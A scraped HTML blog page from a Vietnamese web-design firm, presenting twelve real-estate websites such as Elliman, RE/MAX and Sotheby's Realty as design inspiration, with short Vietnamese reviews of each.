

--- FILE ---
content_type: text/html
request_url: https://bigweb.com.vn/12-mau-thiet-ke-web-bat-dong-san-tuyet-dep-cua-tuan-a350.html
body_size: 15958
content:
<!--

Website: bigweb.com.vn

-->


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
<html lang="vi" xmlns:og="http://opengraphprotocol.org/schema/" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


    
    <meta http-equiv="REFRESH" content="1800" />
    <base href="https://bigweb.com.vn/"/>

    <title>12 mẫu thiết kế web bất động sản tuyệt đẹp của tuần</title>


    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


    <meta name="keywords" content="thiết kế website"/>


    <meta name="description" content="Là một công ty chuyên về thiết kế website, chúng tôi hiểu rõ rằng, để môi giới thành công bạn cần sở hữu một website bất động sản được thiết kế một cách đầy đủ chuẩn mực, lôi cuốn về các thông tin bất động sản cũng như năng lực của mình."/>

 <meta property="og:site_name" content="Công Ty Thiết Kế Website Chuyên Nghiệp Bigweb" />
    <meta name="author" content="Công ty thiết kế website Bigweb"/>
    <meta property="og:title" itemprop="name" content="12 mẫu thiết kế web bất động sản tuyệt đẹp của tuần" />
    <meta property="og:description" content="Là một công ty chuyên về thiết kế website, chúng tôi hiểu rõ rằng, để môi giới thành công bạn cần sở hữu một website bất động sản được thiết kế một cách đầy đủ chuẩn mực, lôi cuốn về các thông tin bất động sản cũng như năng lực của mình."/>
    <meta property="og:type" content="Website" />
    <meta property="og:locale" content="vi_VN" />
    <meta name="language" content="vietnamese" />
    <meta name="robots" content="index, follow" />
    <meta property="fb:admins" content="1545623005703594" />
    <meta property="fb:admins" content="1700599824" />
    <link
        href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700|Open+Sans+Condensed:400,700|Noticia+Text:700&subset=latin,vietnamese,cyrillic'
        rel='stylesheet' type='text/css'>


    <link  href="publics/css/style.css" rel="stylesheet" type="text/css" media="all" />


<link href="https://bigweb.com.vn/12-mau-thiet-ke-web-bat-dong-san-tuyet-dep-cua-tuan-a350.html" rel="canonical" >

    <script src="publics/scripts/jquery1.4.js"></script>

    <script type="text/javascript" src="publics/scripts/js.slide.js"></script>


    <script type="text/javascript" src="publics/scripts/js.menu.js"></script>
    
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "CÔNG TY THIẾT KẾ WEBSITE CHUYÊN NGHIỆP BIGWEB",
  "id":"https://bigweb.com.vn/",
  "logo": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "image": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "description": "Công ty Thiết Kế Website BIGWEB cung cấp dịch vụ thiết kế web chuyên nghiệp hàng đầu VN, thiết kế web chuẩn SEO Google, triển khai nhanh, uy tín, hiệu quả.",
  "hasMap": "https://www.google.com/maps/place/C%C3%B4ng+Ty+Thi%E1%BA%BFt+K%E1%BA%BF+Web+Bigweb/@21.0168452,105.7919177,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x53147dbb6f38583a!8m2!3d21.0168452!4d105.7941064",	
  "url": "https://bigweb.com.vn/",
  "telephone": "0969632018",
  "priceRange": "100000VND-50000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "210 Phố Trung Kính, Trung Văn, Cầu Giấy, Hà Nội",
    "addressLocality": "Cầu Giấy",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "Việt Nam"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0168452,
    "longitude": 105.7919177
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
	  "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/congtythietkewebbigweb/",
    "https://twitter.com/congtybigweb",
	"https://www.linkedin.com/in/bigweb",
	"https://www.pinterest.com/congtybigweb",
	"https://congtybigweb.tumblr.com/",
	"https://soundcloud.com/congtybigweb",
	"https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw",
    "https://sites.google.com/site/congtybigweb/",
	"https://congtybigweb.blogspot.com/",
    "https://medium.com/@congtybigweb",
	"https://ello.co/congtybigweb",
	"https://congtybigweb.weebly.com/"
  ]
}
</script>
    
</head>


<body>



    <div id="wrapper">


        <div id="header">


                <div class="top-header">


        <ul class="left">


            <li>


                <span class="icon1">0969.63.2018</span>


            </li>


            <li>


                <span class="icon2">sale@bigweb.com.vn</span>


            </li>


        </ul>


        <ul class="right">


            <li><a href="https://bigweb.com.vn/gioi-thieu.html" title="Giới thiệu công ty thiết kế web Bigweb">Giới thiệu</a></li>
            
            <li><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng">Web bán hàng</a></li>
            

            <li><a rel="nofollow" href="https://bigweb.com.vn/khach-hang.html" title="Khách hàng">Khách hàng</a></li>


            <li><a href="https://bigweb.com.vn/kien-thuc.html" title="Kiến thức" class="kt">Kiến thức</a>


                <div class="sub">


                    <ul>


                        <li><a href="https://bigweb.com.vn/kien-thuc-website.html" title="Kiến thức website">Kiến thức website</a></li><li><a href="https://bigweb.com.vn/kien-thuc-hosting.html" title="Kiến thức Hosting">Kiến thức Hosting</a></li><li><a href="https://bigweb.com.vn/kien-thuc-seo.html" title="Kiến thức SEO">Kiến thức SEO</a></li><li><a href="https://bigweb.com.vn/kien-thuc-quang-cao-google.html" title="Kiến thức quảng cáo Google">Kiến thức quảng cáo Google</a></li><li><a href="https://bigweb.com.vn/kien-thuc-ten-mien.html" title="Kiến thức tên miền">Kiến thức tên miền</a></li>

                    </ul>


                </div>


            </li>


            <li><a rel="nofollow" href="https://bigweb.com.vn/lien-he.html" title="Liên hệ" class="icon2">Liên hệ</a></li>


        </ul>


        <!--<form name="frmSearch" method="post" action="https://bigweb.com.vn/tim-kiem.html" id="frmSearch" onsubmit="return checkForm()">







<p><input type="submit" name="submit" value="" id="btnSearch" class="button" />







<input type="text" name="keyword" id="keyword" value="" placeholder="Gõ từ khóa tìm kiếm"/>



</p>



</form>-->


    </div><!--end top-->


    <div class="menuTop">


        <div class="banner">


            

                

                    <a href="https://bigweb.com.vn/"><img src="https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png"
                                                            alt="[removed][removed]"
                                                            title="[removed][removed]"/></a>


                

            

        </div><!--end baner-->


        <ul id="menu">


            <li ><a href="https://bigweb.com.vn/" title="Trang chủ"   >Trang chủ</a></li><li ><a href="https://bigweb.com.vn/thiet-ke-web.html" title="Thiết kế web"   >Thiết kế web</a><ul class="sub"><li><a href="https://bigweb.com.vn/goi-thiet-ke-website.html" title="Gói thiết kế website" >Gói thiết kế website</a></li><li><a href="https://bigweb.com.vn/sieu-thi-website.html" title="Siêu thị website" >Siêu thị website</a></li></ul></li><li ><a href="https://bigweb.com.vn/quang-cao-google.html" title="Quảng cáo google"   >Quảng cáo google</a></li><li ><a href="https://bigweb.com.vn/dich-vu-seo.html" title="Dịch vụ SEO"   >Dịch vụ SEO</a></li><li ><a href="https://bigweb.com.vn/digital-marketing.html" title="Digital Marketing"   >Digital Marketing</a></li><li ><a href="https://bigweb.com.vn/hosting.html" title="Hosting"   >Hosting</a></li><li ><a href="https://bigweb.com.vn/domain.html" title="Tên miền"   >Tên miền</a></li>
            
                <li class="last"><span class="icon-search"></span>

                    <ul class="box-search">

                        <li style="background:none !important">
                            <div class="frmSearch">

                                <form name="frmSearch" id="frmSearch" method="post"
                                      action="https://bigweb.com.vn/tim-kiem.html" onsubmit="return checkFormSeach()">

                                    <p>

                                        <input type="submit" name="submit" id="submit" value="Tìm kiếm..."/>

                                        <input type="text" name="keyword" id="keyword"/>

                                    </p>

                                </form>

                            </div>
                        </li>

                    </ul>

                </li>

            
        </ul>


    </div><!--end menu-->


<script type="text/javascript">

    $(function () {

        /*$('.icon-search').hover(function(){

         $('.frmSearch').show();

         });*/

    })

    function checkFormSeach() {


        keyword = document.frmSearch.keyword;


        if (keyword.value == '') {


            keyword.focus();


            return false;


        }


        return true;


    }


</script>


        </div>
        

            <script type="text/javascript" src="publics/scripts/slide-banner.js"></script>


            <div id="slider">

                <ul id="slideBanner" class="slider">

                    <li style="background:#0889da"><a href="https://bigweb.com.vn"><img src="https://bigweb.com.vn/uploads/ads/1737314251_congtythietkewebsitechuyennghiepchuanseotaihanoi.jpg" alt="Công ty Thiết Kế Website chuyên nghiệp Bigweb" title="Công ty Thiết Kế Website chuyên nghiệp Bigweb" /></a></li><li style="background:#8ec63f"><a href="https://bigweb.com.vn/dich-vu-seo.html"><img src="https://bigweb.com.vn/uploads/ads/721349831_congtydichvuseowebsiteuytinchuyennghieptaihanoi.jpg" alt="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" title="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" /></a></li><li style="background:#0889da"><a href="https://bigweb.com.vn/hosting.html"><img src="https://bigweb.com.vn/uploads/ads/1886163372_dichvuwebhosting.jpg" alt="Dịch vụ web hosting" title="Dịch vụ web hosting" /></a></li>
                </ul>

            </div><!--end slider-->


            <script type="text/javascript">

                $(function () {

                    //alert(1);

                    var slider = new slideFade($("#slider"), true, 6000, 0, 1500, 500);

                });

            </script>

        

        <div id="content">


            <div class="wrap-page">










<div class="title" style="margin-bottom:15px;"><h1 class="title">12 mẫu thiết kế web bất động sản tuyệt đẹp của tuần</h1></div>



<div style="line-height:25px; margin-bottom:15px; font-size:15px; overflow:hidden">Ngày đăng: 26/06/2018 - Lượt xem: 4418
<div style="overflow:hidden; float:right">


</div>
</div>





<div class="main-content" style="font-size:15px">





    		<div style="overflow:hidden; text-align:justify; line-height:28px !important">







    		 <header>
<p>
	Hiện nay thị trường bất động sản&nbsp;đang c&oacute; rất nhiều biến động, c&aacute;c c&ocirc;ng ty hoạt dộng trong lĩnh vực bất động sản được th&agrave;nh lập ng&agrave;y c&agrave;ng nhiều, điều n&agrave;y cũng đồng nghĩa với sự cạnh tranh về thị phần v&agrave; kh&aacute;ch h&agrave;ng c&agrave;ng khốc &nbsp;liệt hơn.&nbsp;</p>
<p>
	Cũng ch&iacute;nh v&igrave; nguy&ecirc;n nh&acirc;n đ&oacute; m&agrave; c&aacute;c h&igrave;nh thức quảng b&aacute; của c&aacute;c c&ocirc;ng ty bất động sản như l&agrave; ph&aacute;t tờ rơi, d&aacute;n poster quảng c&aacute;o ở khắp nơi dường như kh&ocirc;ng đem lại hiệu quả nữa.</p>
<div>
	Để đơn giản h&oacute;a h&igrave;nh thức quảng b&aacute; th&igrave; việc bạn c&oacute; một&nbsp;<span style="color:#0000ff;"><strong><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Thiết kế website bất động sản" type="Thiết kế website">thiết kế web bất động sản</a></strong></span><strong></strong>&nbsp;sẽ gi&uacute;p bạn đưa h&igrave;nh ảnh, th&ocirc;ng tin, dịch vụ của m&igrave;nh đến kh&aacute;ch h&agrave;ng một c&aacute;ch dễ d&agrave;ng hơn. Chắc bạn cũng đ&atilde; biết, thị trường bất động sản nh&agrave; đất thường xuy&ecirc;n biến động với nhiều&nbsp;nguồn th&ocirc;ng tin kh&aacute;c nhau l&agrave;m cho kh&aacute;ch h&agrave;ng cảm thấy hoang mang. Ch&iacute;nh v&igrave; vậy m&agrave; c&aacute;ch tiếp cận tốt nhất l&agrave; một website với đầy đủ chức năng v&agrave; th&ocirc;ng tin cần thiết, gi&uacute;p kh&aacute;ch h&agrave;ng dễ d&agrave;ng truy cập thường xuy&ecirc;n v&agrave; theo d&otilde;i th&ocirc;ng tin mới nhất.<br />
	<br />
	L&agrave; một c&ocirc;ng ty chuy&ecirc;n về&nbsp;<span style="color:#0000ff;"><strong><a href="https://bigweb.com.vn" title="Thiết kế website" type="Thiết kế website">thiết kế website</a></strong></span><strong></strong>, ch&uacute;ng t&ocirc;i hiểu r&otilde; rằng, để m&ocirc;i giới th&agrave;nh c&ocirc;ng bạn cần sở hữu một&nbsp;<strong>website bất động sản</strong>&nbsp;được thiết kế một c&aacute;ch đầy đủ chuẩn mực, l&ocirc;i cuốn về c&aacute;c <a href="https://tinbatdongsan.net/"><span style="color:#0000ff;"><strong>th&ocirc;ng tin bất động sản</strong></span></a> cũng như năng lực&nbsp;của m&igrave;nh.V&agrave; quan trọng hơn hết l&agrave; website đ&oacute; phải tạo được cho c&aacute;c đối t&aacute;c kh&aacute;ch h&agrave;ng một ấn tượng tốt về sự chuy&ecirc;n nghiệp của c&ocirc;ng ty bạn.</div>
</header>
<p>
	Trang web ch&iacute;nh l&agrave; c&aacute;nh cửa đầu ti&ecirc;n khi kh&aacute;ch h&agrave;ng t&igrave;m đến c&ocirc;ng ty của bạn v&agrave; họ sẽ c&oacute; những cảm nhận v&agrave; khẳng định mức độ chuy&ecirc;n nghiệp của c&ocirc;ng ty bạn ở ngay ch&iacute;nh c&aacute;nh cửa n&agrave;y.&nbsp;<br />
	<br />
	V&agrave; b&acirc;y giờ ch&uacute;ng t&ocirc;i sẽ gi&uacute;p bạn lấy cảm hứng để tạo cho m&igrave;nh một website th&ocirc;ng qua 12 mẫu&nbsp;<span style="color:#0000ff;"><strong><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Thiết kế web bất động sản" type="Thiết kế web bất động sản">Thiet ke web bat dong san</a></strong></span><strong></strong><span style="color:#0000ff;"><strong>&nbsp;</strong></span>tuyệt vời dưới đ&acirc;y.<br />
	&nbsp;</p>
<h2>
	1. HTTP://WWW.ELLIMAN.COM</h2>
<div>
	<div>
		Một trang web hiện đại v&agrave; sạch sẽ về thiết kế, m&agrave;u sắc đẹp, thuận tiện v&agrave; phong c&aacute;ch mới về sắp xếp bố cục. Điều hướng trang web tốt. Hệ thống t&igrave;m kiếm hiệu quả với nhiều t&ugrave;y chọn. &nbsp;Tổ chức kết quả t&igrave;m kiếm Kh&eacute;o l&eacute;o với loạt chi tiết đưa ra một l&uacute;c.</div>
	<div>
		&nbsp;</div>
</div>
<p style="text-align: center;">
	<img alt="Thiết kế web bất động sản elliman" src="/uploads/images/thiet-ke-web-bat-dong-san-elliman.jpg" style="width: 775px; height: 731px;" title="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuần" /></p>
<p>
	&nbsp;</p>
<hr />
<p>
	&nbsp;</p>
<h2>
	2. HTTPS://RU.AIRBNB.COM/</h2>
<p>
	H&igrave;nh ảnh đồ họa lớn v&agrave; căn hộ l&agrave;m trung t&acirc;m điểm trang web với hệ thống bộ định vị rất thuận tiện.</p>
<p style="text-align: center;">
	<img alt="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuần" src="/uploads/images/thiet-ke-web-bat-dong-sanairbnb.jpg" style="width: 800px; height: 540px;" title="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuần" /></p>
<p>
	&nbsp;</p>
<hr />
<p>
	&nbsp;</p>
<h2>
	3. HTTP://WWW.REMAX.COM/</h2>
<div>
	Thiết kế rất độc đ&aacute;o v&agrave; đầy m&agrave;u sắc với HTML5 v&agrave; hiệu ứng CSS3. Trang web sẽ kh&ocirc;ng bị qu&aacute; tải khi c&ugrave;ng một l&uacute;c c&oacute; nhiều kh&aacute;ch h&agrave;ng truy cập c&aacute;c th&ocirc;ng tin do cơ cấu hợp l&yacute; của n&oacute;.</div>
<p style="text-align: center;">
	<img alt="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" src="/uploads/images/thiet-ke-web-bat-dong-san-remax.jpg" style="width: 800px; height: 561px;" title="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" /></p>
<p>
	&nbsp;</p>
<hr />
<p>
	&nbsp;</p>
<h2>
	4. HTTP://WWW.KHARKOV-FOR-RENT.COM.UA/EN/</h2>
<p>
	Đ&acirc;y l&agrave; mẫu&nbsp;<span style="color:#0000ff;"><strong><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Thiết kế website bất động sản" type="Thiết kế website bất động sản">thiết kế web bất động sản</a></strong></span><strong></strong>&nbsp;tuyệt vời khi sử dụng m&agrave;u cam l&agrave;m t&ocirc;ng m&agrave;u chủ đạo cho trang web l&agrave;m người xem co cảm gi&aacute;c ấm &aacute;p v&agrave; th&acirc;n thiện. Trang web n&agrave;y c&oacute; chứa một số lượng lớn c&aacute;c h&igrave;nh ảnh được tối ưu h&oacute;a v&agrave; tải trong v&agrave;i gi&acirc;y.</p>
<p style="text-align: center;">
	<img alt="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" src="/uploads/images/thiet-ke-web-bat-dong-san-kharkov-for-rent.jpg" style="width: 800px; height: 660px;" title="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" /></p>
<p>
	&nbsp;</p>
<hr />
<p>
	&nbsp;</p>
<h2>
	5. HTTP://WWW.SOTHEBYSREALTY.COM</h2>
<p>
	Với phong c&aacute;ch sử dụng h&igrave;nh ảnh c&oacute; độ ph&acirc;n giải cao k&iacute;ch thước m&agrave;n h&igrave;nh fulll, tạo sự th&ocirc;ng tho&aacute;ng v&agrave; kh&ocirc;ng gian rộng cho m&agrave;n h&igrave;nh của trang web. Sử dụng điều hướng v&agrave; ph&ocirc;ng chữ tốt. Quả thật đ&acirc;y l&agrave; một&nbsp;<strong><a href="https://bigweb.com.vn" title="Thiết kế website" type="Thiết kế website"><span style="color:#0000ff;">Thiết kế web</span></a></strong>&nbsp;rất đẹp.</p>
<p style="text-align: center;">
	<img alt="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" src="/uploads/images/thiet-ke-web-bat-dong-san-sothebysrealty.jpg" style="width: 800px; height: 574px;" title="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" /></p>
<p>
	&nbsp;</p>
<hr />
<p>
	&nbsp;</p>
<h2>
	6. HTTP://WWW.REALESTATE.CO.NZ/</h2>
<p>
	Đơn giản về thiết kế với giao diện người d&ugrave;ng r&otilde; r&agrave;ng v&agrave; c&ocirc;ng cụ t&igrave;m kiếm hiệu quả. Trang web n&agrave;y l&agrave; rất thoải m&aacute;i v&agrave; dễ chịu khi sử dụng.</p>
<p style="text-align: center;">
	<img alt="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" src="/uploads/images/thiet-ke-web-bat-dong-san-realestate-co-nz.jpg" style="width: 800px; height: 602px;" title="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" /></p>
<h2>
	<br />
	7. HTTP://WWW.BAYLEYS.CO.NZ/</h2>
<p>
	Một thiết kế th&uacute; vị, c&ocirc;ng tụ t&igrave;m kiếm tốt &nbsp;v&agrave; dễ d&agrave;ng điều hướng t&igrave;m kiếm với một hệ thống c&aacute;c tab.</p>
<p style="text-align: center;">
	<img alt="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" src="/uploads/images/thiet-ke-web-bat-dong-san-bayleys.jpg" style="width: 800px; height: 510px;" title="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" /></p>
<p>
	&nbsp;</p>
<hr />
<p>
	&nbsp;</p>
<h2>
	8. HTTP://WWW.HOUSESELECT.NET/</h2>
<div>
	Trang web của đại l&yacute; bất động sản nhỏ. T&agrave;i sản định vị tuyệt vời v&agrave; đặc t&iacute;nh dễ d&agrave;ng quản l&yacute; danh s&aacute;ch nhờ SEOTOASTER.</div>
<p style="text-align: center;">
	<img alt="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" src="/uploads/images/thiet-ke-web-bat-dong-san-houseselect.jpg" style="width: 800px; height: 372px;" title="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" /></p>
<p>
	&nbsp;</p>
<hr />
<p>
	&nbsp;</p>
<h2>
	9. HTTP://WWW.FORRENT.COM/</h2>
<div>
	Với một hệ thống t&igrave;m kiếm n&acirc;ng cao mang đến cho du kh&aacute;ch một cơ hội để thu hẹp t&igrave;m kiếm của họ v&agrave; t&igrave;m thấy ch&iacute;nh x&aacute;c những g&igrave; họ cần.Th&ocirc;ng tin được ph&acirc;n bố &nbsp;một c&aacute;ch logic th&agrave;nh c&aacute;c khối, những t&acirc;m điểm ch&iacute;nh được nhấn mạnh v&agrave; đẹp mắt theo phong c&aacute;ch s&aacute;ng tạo. Ph&ocirc;ng chữ tốt v&agrave; c&oacute; thể đọc được được sử dụng dễ d&agrave;ng.</div>
<p style="text-align: center;">
	<img alt="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" src="/uploads/images/thiet-ke-web-bat-dong-san-forrent.jpg" style="width: 800px; height: 688px;" title="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" /></p>
<p>
	&nbsp;</p>
<hr />
<p>
	&nbsp;</p>
<h2>
	10. HTTP://WWW.KW.COM/KW/</h2>
<p>
	Trang web thu h&uacute;t sự ch&uacute; &yacute; của kh&aacute;ch truy cập &nbsp;v&igrave; thanh trượt th&uacute; vị của n&oacute; tr&ecirc;n nền.</p>
<p style="text-align: center;">
	<img alt="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" src="/uploads/images/thiet-ke-web-bat-dong-san-kw.jpg" style="width: 800px; height: 664px;" title="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" /></p>
<p>
	&nbsp;</p>
<hr />
<p>
	&nbsp;</p>
<h2>
	11. HTTP://WWW.REALESTATE.COM.AU/BUY</h2>
<div>
	Thiết kế trang web gọn g&agrave;ng, c&ocirc;ng cụ t&igrave;m kiếm n&acirc;ng cao. Th&uacute; vị về ph&ocirc;ng chữ trong menu ch&iacute;nh.</div>
<p style="text-align: center;">
	<img alt="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" src="/uploads/images/thiet-ke-web-bat-dong-san-realestate-com-ua.jpg" style="width: 800px; height: 606px;" title="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" /></p>
<p>
	&nbsp;</p>
<hr />
<p>
	&nbsp;</p>
<h2>
	12. HTTP://WWW.COLDWELLBANKER.COM/</h2>
<p>
	Chương tr&igrave;nh sử dụng Thiết kế v&agrave; m&agrave;u sắc rất đẹp . Hiệu ứng th&uacute; vị của chương tr&igrave;nhl&agrave; l&agrave;m thay đổi m&agrave;u sắc trong thanh trượt được &aacute;p dụng khi một người truy cập chuyển từ một tab t&igrave;m kiếm kh&aacute;c. Hệ thống t&igrave;m kiếm nhanh , hiệu quả với nhiều tab v&agrave; c&aacute;c t&ugrave;y chọn. Font chữ Tốt &nbsp;được sử dụng cho ti&ecirc;u đề.</p>
<p style="text-align: center;">
	<img alt="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" src="/uploads/images/thiet-ke-web-bat-dong-san-coldwellbanker.jpg" style="width: 800px; height: 659px;" title="12 Mẫu thiết kế web bất động sản tuyệt đẹp của tuẩn" /></p>
<p>
	&nbsp;</p>
<div>
	&nbsp;</div>
<div style="text-align: right;">
	T&aacute;c giả b&agrave;i viết: Li&ecirc;n Nguyễn&nbsp;</div>
<div style="text-align: right;">
	Nguồn: NSS Solutions</div>







			</div>



	<div class="share">






<div id="fb-root"></div>







<script>(function(d, s, id) {







  var js, fjs = d.getElementsByTagName(s)[0];







  if (d.getElementById(id)) return;







  js = d.createElement(s); js.id = id;







  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";







  fjs.parentNode.insertBefore(js, fjs);







}(document, 'script', 'facebook-jssdk'));</script>











<div  class="fb-comments" data-href="https://bigweb.com.vn/12-mau-thiet-ke-web-bat-dong-san-tuyet-dep-cua-tuan-a350.html" data-numposts="5" data-colorscheme="light" data-width="700"></div>


</div>








<div class="otherNews"><div class="title"><h3 class="title" style="text-transform:none; color:#fe8a01">Các bài viết khác</h3></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-website-tai-quang-ninh-loi-ich-dac-biet-khi-thiet-ke-website-a573.html" title="Thiết kế website tại Quảng Ninh - Lợi ích đặc biệt khi thiết kế website">Thiết kế website tại Quảng Ninh - Lợi ích đặc biệt khi thiết kế website</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-website-tai-nghe-an-can-luu-y-nhung-gi-a572.html" title="Thiết kế website tại Nghệ An cần lưu ý những gì?">Thiết kế website tại Nghệ An cần lưu ý những gì?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-website-tai-thanh-hoa-a571.html" title="Thiết Kế Website Tại Thanh Hoá Ở Đâu Uy Tín?">Thiết Kế Website Tại Thanh Hoá Ở Đâu Uy Tín?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-website-tai-hai-duong-a570.html" title="Thiết kế website tại Hải Dương">Thiết kế website tại Hải Dương</a></div><div class="listothernews"><a href="https://bigweb.com.vn/bigweb-nha-cung-cap-dich-vu-thiet-ke-website-tai-can-tho-uy-tin-a569.html" title="Bigweb - Nhà cung cấp dịch vụ thiết kế website tại Cần Thơ uy tín">Bigweb - Nhà cung cấp dịch vụ thiết kế website tại Cần Thơ uy tín</a></div><div class="listothernews"><a href="https://bigweb.com.vn/don-vi-thiet-ke-website-tai-bac-giang-uy-tin-chuyen-nghiep-a568.html" title="Đơn vị thiết kế website tại Bắc Giang uy tín chuyên nghiệp">Đơn vị thiết kế website tại Bắc Giang uy tín chuyên nghiệp</a></div><div class="listothernews"><a href="https://bigweb.com.vn/co-nen-chon-dich-vu-thiet-ke-website-tai-dong-nai-gia-re-khong-a567.html" title="Có nên chọn dịch vụ thiết kế website tại Đồng Nai giá rẻ không?">Có nên chọn dịch vụ thiết kế website tại Đồng Nai giá rẻ không?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-giao-dien-web-nen-tu-thiet-ke-hay-su-dung-template-co-san-a565.html" title="Thiết kế giao diện web nên tự thiết kế hay sử dụng template có sẵn?">Thiết kế giao diện web nên tự thiết kế hay sử dụng template có sẵn?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/top-5-quy-tac-chon-dich-vu-thiet-ke-web-tranh-tien-mat-tat-mang-a564.html" title="Top 5 quy tắc chọn dịch vụ thiết kế web tránh “tiền mất, tật mang”">Top 5 quy tắc chọn dịch vụ thiết kế web tránh “tiền mất, tật mang”</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thue-thiet-ke-website-doanh-nghiep-nen-chi-bao-nhieu-tien-la-hop-ly-a563.html" title="Thuê thiết kế website - Doanh nghiệp nên chi bao nhiêu tiền là hợp lý?">Thuê thiết kế website - Doanh nghiệp nên chi bao nhiêu tiền là hợp lý?</a></div></div>
</div><!--end main-content-->



